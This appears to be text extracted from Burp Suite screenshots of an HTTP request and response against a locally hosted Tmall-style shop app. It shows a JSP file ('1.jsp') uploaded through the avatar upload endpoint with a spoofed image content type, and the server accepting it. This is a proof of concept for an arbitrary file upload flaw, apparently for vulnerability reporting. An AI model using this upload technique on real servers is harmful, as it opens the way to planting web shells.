 美化 Raw Hex \n
1 POST /tmall/user/uploadUserHeadImage HTTP/1.1
2 Host: 127.0.0.1:8082
3 Content-Length: 1135
4 sec-ch-ua-platform: "Windows"
5 Accept-Language: zh-CN,zh;q=0.9
6 sec-ch-ua: "Chromium";v="129", "Not=A?Brand";v="8"
7 sec-ch-ua-mobile: ?0
8 X-Requested-With: XMLHttpRequest
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/129.0.6668.71
Safari/537.36
0 Accept: application/json, text/javascript, */*; q=0.01
1 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundarynzZc39zFybxQNNkp
2 Origin: http://127.0.0.1:8082
3 Sec-Fetch-Site: same-origin
4 Sec-Fetch-Mode: cors
5 Sec-Fetch-Dest: empty
6 Referer: http://127.0.0.1:8082/tmall/userDetails
7 Accept-Encoding: gzip, deflate, br
8 Cookie: JSESSIONID=BC30CDFCE3455A82E546622DC4C2C9A8
9 Connection: keep-alive
0
1 ------WebKitFormBoundarynzZc39zFybxQNNkp
2 Content-Disposition: form-data; name="file"; filename="1.jsp"
3 Content-Type: image/jpeg
美化 Raw Hex 页面渲染 \n
1 HTTP/1.1 200
2 Content-Type: application/json;charset=utf-8
3 Content-Length: 70
4 Date: Sun, 21 Sep 2025 02:47:05 GMT
5
6 {
"fileName":"f0d0d298-71bd-4443-9637-5e9a3364cc63.jsp",
"success":true
}